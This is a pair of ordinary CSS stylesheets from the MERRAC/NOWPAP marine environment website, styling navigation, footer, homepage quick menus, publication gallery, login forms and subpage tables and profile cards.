.topNav .Logo {margin-left:325px;}
.topNav .Logo a {display:inline-block; opacity: 1.0;}
.topNav .Logo a:nth-child(2) {position:relative; top:1px;}
.topNav .Logo a img {vertical-align: middle;}
.topNav .member {margin-top:9px;}
.topNav .member h5 {margin-bottom:5px; font-size:12px; color:#aaacae; font-weight:100; letter-spacing:0;}
.topNav .member li {display:inline-block;}
.topNav .topLink {position:absolute; top:34px; right:22px; }
.topNav .topLink a {margin:0; margin-left:5px;}

.header #gnb {height:68px; background:#fff; box-shadow:0 4px 7px rgba(00,00,00,0.3);}
.header #gnb ul {width:100%;}
.header #gnb li {float:left; display:inline-block; width:156px;}
.header #gnb li a {display:block; padding:0; font-size:16px; height:68px; text-align:center; line-height:68px;}
.header #gnb li a.active {border-bottom: 3px solid #009dee; color:#009dee;}
.header #gnb li a:hover {border-bottom: 3px solid #009dee; color:#009dee;}
.header #gnb li.WebGIS > a {color:#fff; background:url('../img/common/gnb_bg_webgis.png') center no-repeat; background-size:cover;}
.header #gnb li.Polrep > a {color:#fff; background:url('../img/common/gnb_bg_polrep.png') center no-repeat; background-size:cover;}
.header #gnb li.sitemap {float:right; min-width:inherit; width:68px; background:#009dee;}
.header #gnb li.sitemap a {position:relative; padding: 0;}
.header #gnb li.sitemap a.closeBtt {position:absolute; width: 68px; height: 68px; top:0; z-index: 1000; min-width:inherit;  background:#009dee; display: none;}

.header #gnb li a.tooltip-white + .tooltip > .tooltip-inner {color:#333; background-color: #fff;}
.header #gnb li a.tooltip-white + .tooltip > .tooltip-arrow {border-bottom-color:#fff;}

.header #gnb {position: relative;}
.header #gnb li.sitemap .sitemapRow {padding:0px 35px 10px; display: none; position:absolute; width:1160px; left: 0px; background: #fff;  box-shadow : rgba(0,0,0,0.5) 0 0 0 9999px; z-index : 100;}
.header #gnb li.sitemap .sitemapRow.on {display: block;}
.header #gnb li.sitemap .sitemapRow li { float:left;margin-right:20px; width: 202px; border-bottom: 1px solid #e1e1e1;}
.header #gnb li.sitemap .sitemapRow li:last-child {margin:0; padding: 0; border:none;}
.header #gnb li.sitemap .sitemapRow .sub-dep2, .header #gnb .sitemap .sitemapRow  .sub-dep3 {text-align:left; letter-spacing: -0.3px;}
.header #gnb li.sitemap .si.header #gnb liemapRow .sub-dep3:hover, .header #gnb li.sitemap .sitemapRow .sub-dep2:hover {color:#009dee; border: none;}
.header #gnb li.sitemap .sitemapRow .sub-dep2{padding:12px 0; font-size: 14px; color:#555; height:inherit; line-height:1.3em; letter-spacing:0;}
.header #gnb li.sitemap .sitemapRow .sub-dep2.twoLine {padding:5px 0; line-height: 18px;}
.header #gnb li.sitemap .sitemapRow .sub-dep3{padding:5px 0 5px 8px; font-size: 13px; color:#999; height:inherit; line-height:inherit; letter-spacing:0;}
.header #gnb li.sitemap .sitemapRow .sub-dep3:after {display:none; content:''; position:absolute; bottom:-1px; left:0; width:100%; height:1px; border-bottom:1px solid #009dee; }
.header #gnb li.sitemap .sitemapRow .sub-dep3:hover {border:none;}
.header #gnb li.sitemap .sitemapRow .sub-dep3:hover:after {display:block;}
.header #gnb li.sitemap .sitemapRow .sub-dep3:last-child {padding-bottom:17px;}
.header #gnb li.subMenu {width:232px;}
.header #gnb li.sitemap .sitemapRow li a.sub{font-weight: 600; font-size: 18px; border-bottom: 2px solid #555; line-height:64px; height:62px;}
.header #gnb li.sitemap .sitemapRow li a.sub:hover {color: #000;}
.header #gnb li.sitemap .sitemapRow .img {margin-top: 32px; width:100%; height:108px; display: inline-block; cursor:pointer;}

.header #gnb .dep2 {display:none;}
.header #gnb .dep2 li {width:auto;}
.header #gnb .dep2 li a {padding:0 15px;}
.header #gnb .dep2 a:hover {border:none;}
.header #gnb .dep2.on {position: absolute; left:0px; display:block; width: 1160px; background: #e1e1e1; z-index: -1;}

/*footer*/
.footer {padding-top:40px; width:100%; background:#25282d;}
.footer .footerWrap {padding:0; height:198px;}
.footer .nowpapInfo {width:470px; color:#888A8D;}
.footer .nowpapInfo .bottomLogo img {display:block;}
.footer .nowpapInfo .bottomLogo .kriso {margin-top:30px; opacity:.8;}
.footer .nowpapInfo .bottomLogo {float:left;}
.footer .nowpapInfo .contactInfo {float:right; margin-left:40px; line-height:1.9em;}
.footer .nowpapInfo .contactInfo p, .footer .nowpapInfo .contactInfo li {font-size:14px; letter-spacing:0;}
.footer .nowpapInfo .contactInfo p {margin-bottom:20px;}
.footer .subscribeNewsletter {margin-right:40px; width:544px;}
.footer .subscribeNewsletter h4 {margin-bottom:20px;padding-left:78px; height:43px; color:#fff; font-size:19px; letter-spacing:0; background:url('../img/common/ico_subscribe_newsLetter.png') top left no-repeat;}
.footer .subscribeNewsletter h4 span {display:block; font-size:15px; color:#fff; font-weight:100; letter-spacing:0; opacity:.3;}
.footer .subscribeNewsletter .newsletterForm input {position:relative; padding-right:82px; width:100%; height:42px;color:#fff; border-color:#464a4f; background:#232323;}
.footer .subscribeNewsletter .newsletterForm input:focus {box-shadow:0 0 0 0.2rem rgb(1, 114, 76,.2);}
.footer .subscribeNewsletter .newsletterForm button {position:absolute; top:5px; right:5px; font-size:12px; color:#fff;border:none; border-radius:0; background:#01724c; z-index:0; opacity:.9;}
.footer .subscribeNewsletter .newsletterForm button:hover {opacity:1.0;}
.footer .copyright { height:42px; line-height:42px; color:#70757e; font-size:14px; text-align:center; background:#202226;}
.footer .copyright b {color:#9fa4ac;}

/*main*/
.mainGraphic {padding-top:215px; width:100%; height:800px; background:url('../img/main/MainGraphic.png') center center #e5e8ec no-repeat; background-size:cover;}
.mainGraphic p {margin:0; font-family:'Noto Serif', serif; color:#fff; font-size:36px; text-align:center; line-height:1.3em; text-shadow:0 2px 6px rgba(00,00,00,0.5);}
.mainGraphic p span {color:#cdedff; font-size:36px;}

.quickMenu {position:relative; margin-top:-370px; height:620px;}
.quickMenu:after {content:''; position:absolute; bottom:0; left:0; width:100%; height:310px; background-color:#e5e8ec; z-index:-1;}
.quickMenu .activity {margin:0 auto; width:996px; height:498px;}
.quickMenu .article {position:relative; padding:27px 289px 20px 24px; width:498px; height:249px; color:#fff;  overflow:hidden;}
.quickMenu .article .imgCont {position:absolute; top:0; left:0; width:498px; height:249px; background-position:center; background-repeat:no-repeat; -webkit-transition: all .5s ease;  -moz-transition: all .5s ease;  -ms-transition: all .5s ease;  -o-transition: all .5s ease;  transition: all .5s ease;}
.quickMenu .article.exercise, .quickMenu .article.marineLitter {padding:27px 20px 20px 273px;}
.quickMenu .article .txt {position:relative; width:205px; height:206px;}
.quickMenu .article h2 {font-size:0;}
.quickMenu .article h2 span {position:relative; display:inline-block; margin-bottom:22px; font-size:24px; font-weight:100; line-height:1em; }
.quickMenu .article h2 span:after {content:''; position:absolute; bottom:-12px; left:0; display:inline-block; width:52px; height:1px; background:#fff;  transition:width 0.5s ease-in 0s;}
.quickMenu .article h2 span.ico {display:none; position:absolute; width:47px; height:47px; line-height: normal;}
.quickMenu .article.meetings h2 span.ico {top:0px; right:0; background:url('../img/main/quickMenu_meetings_ico.png') center no-repeat;}
.quickMenu .article.response h2 span.ico {top:46px; right:0; background:url('../img/main/quickMenu_response_ico.png') center no-repeat;}
.quickMenu .article.exercise h2 span.ico {top:24px; right:0; background:url('../img/main/quickMenu_exercise_ico.png') center no-repeat;}
.quickMenu .article.marineLitter h2 span.ico {top:0px; right:0; background:url('../img/main/quickMenu_marineLitter_ico.png') center no-repeat;}

.quickMenu .article h2 span.ico:after {content: none;}
.quickMenu .article p {font-size:14px; line-height:1.4em; letter-spacing:0; font-weight:300;}
.quickMenu .article a {position:absolute; bottom:0px; right:0px; color:#fff; font-size:12px; letter-spacing:0; opacity:.7;}
.quickMenu .article a:hover {text-decoration:underline;}
.quickMenu .article.meetings .imgCont {background-image:url('../img/main/quickMenu_meeting.png'); }
.quickMenu .article.response .imgCont {background-image:url('../img/main/quickMenu_oil.png');}
.quickMenu .article.exercise .imgCont {background-image:url('../img/main/quickMenu_exercise.png');}
.quickMenu .article.marineLitter .imgCont {background-image:url('../img/main/quickMenu_marineLitter.png') ;}
.quickMenu .article:hover h2 span {color:#d8ff02;}
.quickMenu .article:hover h2 span:after {width:100%; background:#d8ff02;}
.quickMenu .article.exercise:hover h2 span:after, .quickMenu .article.response:hover h2 span:after  {width: 66%;}
.quickMenu .article:hover h2 span.ico {display:inline-block;}
.quickMenu .article:hover .imgCont {-webkit-transform:scale(1.2);  -moz-transform:scale(1.2);  -o-transform:scale(1.2);  -ms-transform:scale(1.2); /* IE 9 */ 
  transform: scale(1.2); transition: all .5s;}
.quickMenu .article.meetings:hover .imgCont {background-image:url('../img/main/quickMenu_meeting_over.png'); }
.quickMenu .article.response:hover .imgCont {background-image:url('../img/main/quickMenu_oil_over.png');}
.quickMenu .article.exercise:hover .imgCont {background-image:url('../img/main/quickMenu_exercise_over.png');}
.quickMenu .article.marineLitter:hover .imgCont {background-image:url('../img/main/quickMenu_marineLitter_over.png') ;}


.quickMenu .news {margin:0 auto; width:996px; height:62px; line-height:62px; background:#222222;}
.quickMenu .news:after {content:''; position:absolute; bottom:-57px; left:0; width:100%; height:57px; background:url('../img/main/quickMenu_dropShadow.png') bottom center no-repeat;}
.quickMenu .news .header {width:145px; height:62px; line-height:62px; font-size:18px; color:#fff; background:#004382;}
.quickMenu .news .header h2 {display:inline-block; padding-left:48px; width:105px; font-size:18px; color:#fff; font-weight:400; line-height:62px;  background:url('../img/main/quick_newsIcon.png') 12px center #004b91 no-repeat;}
.quickMenu .newsSlide a {display:block; line-height:62px; font-size:16px; color:#fff;}
.quickMenu .newsSlide a span.newIcon {display:inline-block; margin-left:10px; padding:3px 0; width:21px; height:21px; line-height:normal; font-size:12px; text-align:center; font-weight:bold; border-radius:100px; background:#f28510;}
.quickMenu .newsSlide a span.date {float:right; font-size:14px; letter-spacing:0;}
.quickMenu .newsSlide .carousel-inner {width:851px;}
.quickMenu .newsSlide .carousel-item {padding:0 20px; -webkit-transition: 0.6s ease-in-out top; -moz-transition: 0.6s ease-in-out top;  -ms-transition: 0.6s ease-in-out top;
   -o-transition: 0.6s ease-in-out top; transition: 0.6s ease-in-out top;}
.quickMenu .newsSlide .control {position:relative; display:inline-block; float:right; width:40px; height:62px; z-index:10; }
.quickMenu .newsSlide .control .carousel-control-prev {top:-17px; left:14px;}
.quickMenu .newsSlide .control .carousel-control-prev:after {content:''; position:absolute; top:46px; left:0; display:inline-block; width:13px; height:1px; background:#4072A1;}
.quickMenu .newsSlide .control .carousel-control-next {top:11px; left:14px;}

.publication {padding:60px 0;}
.publication .txt {width:340px;}
.publication .txt h1 {margin-bottom:28px;}
.publication .txt p {margin-bottom:50px; color:#666; font-size:17px; line-height:1.9em;}
.publication .txt button.btn {font-size:14px; border-radius:0; background:#0c7fc7;}
.publication .reportGallery {width:814px; height:380px; background:url('../img/main/reportGallery_bar.png') 2px 320px no-repeat;}
.publication .reportGallery .article {float:left; position:relative; margin-left:34px; width:227px; height:320px; border:1px solid #ddd;}
.publication .reportGallery .article .reportCover {width:227px; height:320px; background-size:225px 318px !important; overflow:hidden;}
.publication .reportGallery .article:after {content:''; position:absolute; top:0; right:-21px; display:inline-block; width: 21px; height: 320px; background: url(../img/main/report_cover_shadow.png) bottom left no-repeat;}
.publication .reportGallery .article span {position:absolute; bottom:-1px; left:-8px; display:inline-block; width:143px; height:33px; line-height:33px; font-size:14px; color:#Fff; text-align:center; border-radius:4px 4px 0 0; background:#1b5082; letter-spacing:0;}
.publication .reportGallery .article h4 {margin-top:30px; color:#6e6e6e; font-size:15px; text-align:center; letter-spacing:0; line-height:1.5em; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.publication .reportGallery .btn-pdfDown {display:none; position:absolute; top:50%; left:50%; margin:-20px 0 0 -36px; width:62px; height:62px; border:2px solid #406ab4; border-radius:100px; background:url('../img/main/ico_pdfDown.png') center center #232323 no-repeat; box-shadow:0 10px 5px  rgba(00,00,00,0.4); cursor:pointer; transition: transform 0.5s linear;  }
.publication .reportGallery .article:hover .btn-pdfDown {display:block; }

/*bannerZone*/
.bannerZone {padding:60px 0; background:#e5e8ec;}
.bannerZone .layoutWrap {padding:0;}
.bannerZone .layoutWrap:after {content:''; display:block; clear:both;}
.bottomSlideBanner {margin-right:28px; width:285px; height:280px; overflow:hidden;}
.bottomSlideBanner .carousel-indicators {top:25px; }
.bottomSlideBanner .carousel-indicators li.active {background-color:#51cfff;}
.bannerZone .carousel-indicators li {cursor:pointer; background-color:#ddd;}
.bottomSlideBanner img {width:100%; height:280px;}
.orgBanner {margin-right:6px;}
.orgBanner li {margin-bottom:8px; width:275px; height: 84px;}
.orgBanner li img {height: 84px;width: 100%;}
.orgBanner a {display:block;}
.nationalCenter .article {float:left; display:inline-block; margin:0 2px; width:147px; border:1px solid #eaeaea; background-color:#fff;}
.nationalCenter .article a {position:relative; display:block; font-size:16px; text-align:center; background-position:center 16px; background-repeat:no-repeat;}
.nationalCenter .article a:hover:after {display:block; content:''; position:absolute; top:-1px; left:-1px;  width:147px; height:100%; border:1px solid #2c56a0; box-shadow:0 2px 1px rgba(00,00,00,0.2);}
.nationalCenter .article.cearac a {color:#dc786a;}
.nationalCenter .article.dinrac a {color:#ca945a;}
.nationalCenter .article.merrac a {color:#5682d0;}
.nationalCenter .article.pomrac a {color:#8e61b5;}
.nationalCenter .pcGroup {height: 176px;}
.nationalCenter .ncGroup {height:88px;}
.nationalCenter .ncGroup .article:first-child, .nationalCenter .pcGroup .article:first-child {margin-left:0;}
.nationalCenter .pcGroup .article {margin-top:-1px; line-height:normal;}
.nationalCenter .pcGroup .article a {padding-top:100px;height: 176px;color:#7f8082;}
.nationalCenter .pcGroup .article.china a {background-image:url('../img/main/pcGroup_ch.png');}
.nationalCenter .pcGroup .article.japan a {background-image:url('../img/main/pcGroup_jp.png');}
.nationalCenter .pcGroup .article.korea a {background-image:url('../img/main/pcGroup_ko.png');}
/*.nationalCenter .pcGroup .article.korea a:hover {background-position:center; background-image:url('../img/main/pcGroup_ko_over.png');}*/
.nationalCenter .pcGroup .article.russia a {background-image:url('../img/main/pcGroup_ru.png');}
.nationalCenter .ncGroup .article a{height: 84px;font-weight:600;line-height: 82px;}

.orgNationCC .top:after {content:''; display:block; clear:both;}
.orgNationCC .top {margin-bottom: 8px; padding-bottom: 8px; border-bottom:1px solid #c4cad2;}
.orgNationCC .top .orgBanner li:last-child {margin:0;}



/*login*/
#loginPop .modal-dialog {max-width:400px !important;}
#loginPop .modal-header {background:#fff; border:none;}
#loginPop .modal-header .close {color:#555;}
#loginPop .modal-body {padding:20px 60px 60px;}
#loginPop .modal-body h2 {margin-bottom:50px; font-size:24px; text-align:center; color:#777; font-weight:normal;}
#loginPop .modal-body .logForm {margin-bottom:40px;}
#loginPop .modal-body .logForm input.form-control {margin-bottom:10px; border:none; height:52px; line-height:52px; border-bottom:1px solid #ddd; border-radius:0;}
#loginPop .modal-body .logForm input.form-control:focus {box-shadow:none; border-bottom-color:#406ab4;}
#loginPop .btn-login {display:inline-block; width:100%;  font-size:16px; color:#fff; text-align:center; border-radius:100px; background:#5e636e; opacity:.7;}
#loginPop .btn-login:hover {opacity:1.0;}
.modal-footer {background:#fafafa; line-height: 18px;}
.modal-footer div {width:100%;}
.modal-footer p {margin-bottom:10px; width:100%; font-size:12px; color:#7b7d83; text-align:center;}
.modal-footer span.email {display:block; font-size:12px; text-align:center; color:#5f5f5f; letter-spacing:0;}

/* login page - 201127 */
#login {
  width: 100%;
  height: 100%;
}

.login-group {
  width: 100%;
  text-align: center;
  height: 100%;
}

.login-group:after {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.login-group .contents {
  width: 471px;
  display: inline-block;
  vertical-align: middle;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 16px rgba(0, 0, 0, 0.3);
}

.login-group .contents-body {
  padding: 60px;
}

.login-group .contents-body h2 {
  margin: 30px 0 68px;
  font-size: 31px;
  text-align: center;
  color: #777;
  font-weight: normal;
}

.login-group .contents-body .logForm {
  margin-bottom: 40px;
}

.login-group .contents-body .logForm input.form-control {
  font-size: 1.5rem;
  margin-bottom: 10px;
  border: none;
  height: 52px;
  line-height: 52px;
  border-bottom: 1px solid #ddd;
  border-radius: 0;
  width: 100%;
}

.login-group .contents-body .logForm input.form-control:focus {
  box-shadow: none;
  border-bottom-color: #406ab4;
}

#login .btn-login {
  display: inline-block;
  width: 100%;
  color: #fff;
  text-align: center;
  border-radius: 100px;
  background: #5e636e;
  opacity: 0.7;
  margin-top: 15px;
  font-size: 1.5rem;
  padding: 0.375rem;
}

#login .btn-login:hover {
  opacity: 1;
}

.login-group .contents-footer {
  border-top: 1px solid #e9ecef;
  background: #fafafa;
  line-height: 18px;
  padding: 1.5rem;
}

.login-group .contents-footer p {
  line-height: 1.5;
  margin-bottom: 10px;
  width: 100%;
  font-size: 16px;
  color: #7b7d83;
  text-align: center;
}

.login-group span.email {
  display: block;
  font-size: 15px;
  text-align: center;
  color: #5f5f5f;
  letter-spacing: 0;
}
/* login page - 201127 끝*/


--- FILE ---
content_type: text/css
request_url: https://merrac.nowpap.org/merrac/inc/css/sub.css
body_size: 6800
content:
/********** subCommon **********/
.subContents {}
.subHeader {position:relative; height:274px; background:url('../img/sub/subHeadergraphic.png') center no-repeat; background-size:cover;}
.subHeader p {display:none; font-family:'Noto Serif', serif; color:#fff; font-size:36px; text-shadow:0 2px 6px rgba(00,00,00,0.5);}
.subHeader .snbBar {position:absolute; bottom:0; width:100%; height:42px; background:url('../img/sub/snbBar_prt.png') repeat;}
.subHeader .snbBar ul {width:100%;}
.subHeader .snbBar li {display:inline-block; border-left:1px solid #63666b; float: left; line-height:42px; width:20%;}
.subHeader .snbBar li:last-child {border-right:1px solid #63666b;}
.subHeader .snbBar li a {display:block; padding:0; height:42px; font-size:14px; color:#fff; text-align:center; letter-spacing:0; opacity:0.6;}
.subHeader .snbBar li a:hover, .subHeader .snbBar li.active a {color:#333; background:#fff; opacity:1.0}

#sub01.subHeader .snbBar li a { }
#sub01.subHeader .snbBar .twoTab li {width:50%;}
#sub01.subHeader .snbBar .sixTab li {width:auto;}
#sub01.subHeader .snbBar .sixTab li a {padding:0 23px;}
#sub01.subHeader .snbBar .sixTab li.vertical {vertical-align: bottom;}
#sub01.subHeader .snbBar .fourTab li {width:25%;}
#sub01.subHeader .snbBar .fiveTab-auto li {width:auto;}
#sub01.subHeader .snbBar .fiveTab-auto a {padding:0 46px;}

.subCont {padding:55px 20px 100px 20px; min-height:600px; width: 1160px;}
.img {margin-top: 20px; text-align: center;}
.no_Mg {margin:0 !important;}
.top_Mg {margin-top: 80px !important;}

/********** sub01_02 **********/
.subCont .tab {margin-bottom: 55px; border: 1px solid #ddd;}
.subCont .tab ul.tabRow li {height: 47px;line-height: 47px;/* margin-left: -1px; */float: left;}
.subCont .tab ul.tabRow li:first-child {margin-left:0;}
.subCont .tab ul.tabRow li:last-child a:before {display:none !important;}

.subCont .tab.two ul.tabRow li {position: relative; width:50%;}
.subCont .tab.two.tableTab {margin-top:50px;}
.subCont .tab.two.tableTab a {font-size: 15px;}
.subCont .tab.four ul.tabRow li {position: relative; width:25%;}
.subCont .tab.three ul.tabRow li {position: relative; width:33.33333%;}

.subCont .tab ul.tabRow {/* border: 1px solid #e1e1e1; */width: 100%;height: 100%;}
.subCont .tab ul.tabRow li {display: inline-block;}
.subCont .tab ul.tabRow li a {position: relative; color: #999;width: 100%;display: block;text-align: center;height: 47px;}
.subCont .tab ul.tabRow li a:before {content:'';position:absolute;top: 14px;right: 0px;width:100%;height: 20px;border-right:1px solid #e1e1e1;}
.subCont .tab ul.tabRow li a:after {content:'';position:absolute;top:-1px;left:-1px;width:100%;height: 52px;border:1px solid #444;display: none;}
.subCont .tab ul.tabRow li:hover a:after, .subCont .tab ul.tabRow li.active a:after {display:block;}
.subCont .tab ul.tabRow li.active a, .subCont .tab ul.tabRow li:hover a {color:#333;}
.subCont h3.topSubTitle {text-align: center; font-size: 30px; }
.subCont h3.subTitle {margin-top: 80px; text-align: center; font-size: 30px; }
.subCont .table_wrap.cardTable {margin: 55px 0; height: 472px;}
.subCont .table_wrap.cardTable table tbody tr td:last-child {border:none;}
.subCont .table_wrap.cardTable table tbody tr td.position:last-child {height:151px;}
.subCont .table_wrap.cardTable table tbody tr {border: none;}

/********** sub01_01 **********/
.subCont .txtCont.intro .img img {margin-top: 30px;}
.subCont .txtCont.intro .introTxt p {text-align: left;}
.subCont .txtCont.intro .introTxt {float: left; width: 660px; margin-left: 50px;}

/********** sub01_03 **********/
.subCont .txtCont .listCont {margin: 20px 0 20px 20px;}
.subCont .txtCont .listCont ul {list-style-type: square; line-height: 1.6em;}
.subCont .txtCont .listCont ul li{margin-bottom: 10px;}

/********** sub01_03-02 **********/
.subCont h4.subTitle {margin: 80px 0 45px 0; text-align: center; font-size: 26px; color: #444;}
.subCont .listForm {margin-top: 20px;}
.subCont .listForm h5.subTitle {font-size: 20px;}
.subCont .txtCont .listForm p{margin-top: 10px; text-align: left;}
.subCont .txtGroup .listForm p{margin-top: 10px; text-align: left;}
.subCont .txtGroup p{text-align: center;}
.subCont .subGroup {padding: 25px; background: #f9f9f9; border: 1px solid #e1e1e1;}

.table_wrap.profileGroup {margin-top: 45px;}
.table_wrap.profileGroup .profileCard {margin:0 21px 20px 0; padding:40px; position:relative; display: inline-block; width:23.3%; min-height:490px; border:1px solid #e1e1e1; background:url('../img/sub/line.png') top right #fff no-repeat;}
.table_wrap.profileGroup .profileCard .userName {font-size:23px; color:#1a3a70;}
.table_wrap.profileGroup .profileCard .userName span {display:block; font-size:23px; }
.table_wrap.profileGroup .profileCard .position {margin:10px 0 20px; color:#666; font-size:17px;}
.table_wrap.profileGroup .profileCard .address {color:#999; text-align: left; word-break:keep-all; line-height: 1.6;}
.table_wrap.profileGroup .profileCard .ectInfo {position:absolute; bottom:0px; left:00px; padding:0 40px 40px 40px;}
.table_wrap.profileGroup .profileCard .ectInfo p {margin-top:3px; color:#555; font-size:15px; text-align: left;}
.table_wrap.profileGroup .profileCard .ectInfo span.tit {display:inline-block; width:36px; color:#666;}
.table_wrap.profileGroup .profileCard .ectInfo a {display:inline-block; color:#555; text-decoration:underline;}

/********** sub01_04 **********/
/*.subCont .txtCont {margin: 55px 0;}*/
.subCont .txtCont p {margin-top: 40px; line-height: 30px; color: #555;}
.subCont .txtCont p a.red {color: red; font-weight: 600;}
.subCont .txtCont p a.red:hover {text-decoration: underline;}
.subCont .table_wrap {}
.subCont .table_wrap.tableTop {margin-top: 40px;}
.subCont .table_wrap table {border-top: 3px solid #e1e1e1; border-bottom: 3px solid #e1e1e1; width: 1120px;}
.subCont .table_wrap table thead tr, .subCont .table_wrap table tbody tr th {padding: 16px 10px 16px 0; text-align: center; border-bottom: 1px solid #5379bb; color: #5379bb; font-weight: 600;}
.subCont .table_wrap table thead tr th {padding: 16px 0;}
.subCont .table_wrap table thead tr td {height:49px; text-align: center; line-height: 2; font-size: 15px; color: #555; font-weight: 400;}
.subCont .table_wrap table thead tr th span.arrowIcon {background: url("../img/sub/arrowIcon01.png"); width: 16px; height: 16px; display: inline-block;}
.subCont .table_wrap table tbody tr {border-bottom: 1px solid #e1e1e1;}
.subCont .table_wrap table tbody tr td {padding: 16px 0; text-align: center; vertical-align:middle; line-height: 2; font-size: 14px; color: #555;}
.subCont .table_wrap table tbody tr td a {font-size: 14px; color: #555;}
.subCont .table_wrap table tbody tr td a:hover {color: #5379bb;}

.subCont .tableNav {margin-top:30px; text-align: center;}
.subCont .tableNav nav {display: inline-block;}
.subCont .tableNav nav ul li.active a {background-color: #e9ecef; border: 1px solid #ddd; color: #999;}
.subCont .tableNav nav ul li a {color: #999; height: 37px; border: 1px solid #e1e1e1; width: 42px;}
.subCont .tableNav nav ul li a span.leftIcon {background: url("../img/sub/leftArrow.png"); height: 13px; width: 8px; display: inline-block;}
.subCont .tableNav nav ul li a span.rightIcon {background: url("../img/sub/rightArrow.png"); height: 13px; width: 8px; display: inline-block; }
.subCont .tableNav .btn {float:right; border: 1px solid #e1e1e1; color: #555;}
.subCont .tableNav .btn span.writeIcon{margin-right: 5px; background: url("../img/sub/writeBtt.png"); width: 14px; height: 14px; display: inline-block;}

/********** sub01_05 **********/
.subCont .profile{margin: 0 0 14px; padding: 24px 20px 20px 300px; position: relative;  width:100%; min-height:310px; background: url("../img/sub/staffBg.png") top left #fafafa no-repeat; display: inline-block; border:2px solid #1a3a70; cursor: pointer;}
.subCont .profile:nth-child(4) {margin:0;}
.subCont .profile span{position: absolute; display: block; width: 145px; height: 145px; top: 36px; left: 60px;}

.subCont .profile .txt {position: absolute; bottom: 25px; left: 25px;}
.subCont .profile .txt h5 {font-size: 22px; color: #e1e1e1;}
.subCont .profile .txt h6 {margin-top: 5px; font-size: 16px; color: #999; font-weight: 500;}
.subCont .profile .otherInfo p {margin-top:0px; font-size:15px; line-height:1.5em; letter-spacing:0;}
.subCont .profile .otherInfo p.degree {font-size:19px; font-weight:600;}
.subCont .profile .otherInfo p.tel {padding-top:10px; margin-top:30px; border-top:1px solid #eaeaea;}

/*.subCont .profileHoverWrap {position: absolute;}
.subCont .profileHoverWrap .profileHover {display:block !important; margin-right: 14px; padding: 30px 25px 25px 25px; position: relative; display: inline-block; width: 269px; height: 312px; border: 3px solid #1a3a70; background: #fff; float: left; background:url('../img/sub/line.png') top right #fff no-repeat; }
.subCont .profileHoverWrap .profileHover .txt p {margin: 0; text-align: left; color: #555;}
.subCont .profileHoverWrap .profileHover .txt p.email {text-decoration: underline;}
.subCont .profileHoverWrap .profileHover .txt p.email a{color: #555;}
.subCont .profileHoverWrap .profileHover .txt h3 {margin-bottom: 10px; font-size: 26px; color: #1a3a70; font-weight: 600;}
.subCont .profileHoverWrap .profileHover .txt h4 {margin: 0 0 30px 0; padding-bottom: 54px; color: #999; font-weight: 500; font-size: 18px;border-bottom: 1px solid #e1e1e1; }
.subCont .profileHoverWrap .profileHover profileHover04 {margin:0;}
.subCont .profileHoverWrap .secondLine .profileHover {margin-top: 20px;}*/

/********** sub02_02 **********/
.subCont .table_wrap table.nameCard {margin: 0 20px 0 0; width: 257px; float: left; min-height: 500px;}
.subCont .table_wrap table.nameCard .userName {font-size: 20px;}
.subCont .table_wrap table.nameCard button {float: none; font-size: 13px;}
.subCont .table_wrap table.nameCard button span.mailIcon {margin-right: 5px; background: url("../img/sub/mailIcon.png"); width: 14px; height: 10px; display: inline-block;}
.subCont .table_wrap table.nameCard tr td.address {vertical-align: top;}
.img.country img {margin-right: 20px;}

/********** sub03_01-04 **********/
.table_wrap tbody tr td span.badge {font-size: 14px; font-weight: 400; }

/********** sub03_02-01 **********/
.page-link:hover {height: 36px; border: 1px solid #dee2e6;}

.bannerCon {text-align: center;}
.bannerCon .bannerGroup {position:relative; margin-top: 60px; display: inline-block;}
.bannerCon .bannerGroup .bannerTxt {position:absolute; text-align: left; top:28px; left: 30px;}
.bannerCon .bannerGroup .bannerTxt h6.bannerTitle {font-size: 25px; color: #fff;}
.bannerCon .bannerGroup .bannerTxt p.bannerSubTitle {margin-top: 10px; color: #f5f5f5; letter-spacing: 0;}
.bannerCon .bannerGroup img {cursor: pointer;}

/********** sub03_02-02 **********/
/*.txtCont h4{margin-bottom: 15px;}*/
.selectBox {padding: 20px 40px; width:100%; border: 1px solid #e1e1e1; background: #f6f6f6;}
.selectBox ul li {padding-top: 2px; height: 50px; border-bottom: 1px solid #e1e1e1; line-height: 3;}
.selectBox ul li:last-child {border: none;}
.selectBox ul li .checkGroup input.checkBox {margin-right: 10px; }

.selectBox ul li .radioGroup input.RadioBox{width: 35px;}

.selectBox ul li div {display: inline-block;}
.selectBox ul li .checkGroup {width: 140px;}
.selectBox ul li .txtGroup {width: 730px; }
.selectBox ul li .txtGroup input.txtBox {padding: .375rem .75rem; width: 100%; font-size: 1rem; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da; border-radius: .25rem; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
.selectBox ul li .radioGroup {width: 168px; text-align: center;}

.subCont .table_wrap.HDStable button {float:none; background: #fff;}
.subCont .table_wrap.HDStable button.btnTxt {color: #5379bb;}
.subCont .table_wrap.HDStable table.HNStable tbody tr.summarySelect {background: #e8eff7;}
.subCont .table_wrap.HDStable table tr .infoForm table.infoTable {margin:0 auto; width: 1000px; border: 1px solid #e1e1e1; }
.subCont .table_wrap.HDStable table tr .infoForm table.infoTable tr th, .subCont .table_wrap.infoTable table td .infoForm table.infoTable tr td {padding: 10px 0; border-right: 1px solid #e1e1e1; border-bottom: 1px solid #e1e1e1; color: #999;}
.subCont .table_wrap.HDStable table tr .infoForm table.infoTable tr th { background: #f5f5f5; font-weight: 500; color: #888;}
.summaryBefore {display: none;}
.subCont .table_wrap.HDStable .summaryActive td {background: #f9f9f9;}
.subCont .table_wrap.HDStable .summaryActive td .infoForm table.infoTable td{padding: 11px 0; background: #fdfdfd; border-right: 1px solid #e1e1e1; color: #888;}
.subCont .table_wrap.HDStable .summaryActive td , .subCont .table_wrap.HDStable .summaryActive th {font-size:13px;}

/********** sub03_02-03 **********/
.subCont .list {width:100%;}
.subCont .list ul{margin-top: 20px; color: #555; list-style: square;}
.subCont .list ul li {line-height: 2;}
.subCont .table_wrap h5 {padding-bottom: 5px; font-size: 26px;}
.subCont .table_wrap.imgTable {margin-top: 40px;}
.subCont .table_wrap.imgTable table {border:none;}
.subCont .table_wrap.imgTable table tr {border: none;}
.subCont .table_wrap.imgTable table td{padding: 10px 70px 20px 0px;text-align: left;vertical-align: top;border-bottom: 1px solid #ddd;font-size: 16px;}
